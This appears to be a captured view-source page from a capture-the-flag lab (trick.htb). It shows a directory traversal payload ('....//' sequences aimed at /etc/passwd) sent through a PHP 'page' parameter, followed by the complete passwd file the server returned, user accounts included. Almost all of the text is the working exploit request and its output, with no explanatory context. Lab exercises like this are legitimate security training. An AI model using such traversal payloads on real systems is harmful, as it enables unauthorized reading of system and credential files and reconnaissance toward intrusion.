 view-source:http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false
25 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
26 usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
27 rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
28 pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
29 speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
30 avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
31 saned:x:112:121::/var/lib/saned:/usr/sbin/nologin
32 colord:x:113:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
33 geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin
34 hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
36 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
37 mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false
38 sshd:x:118:65534::/run/sshd:/usr/sbin/nologin
39 postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
40 bind:x:120:128::/var/cache/bind:/usr/sbin/nologin
41 michael:x:1001:1001::/home/michael:/bin/bash
42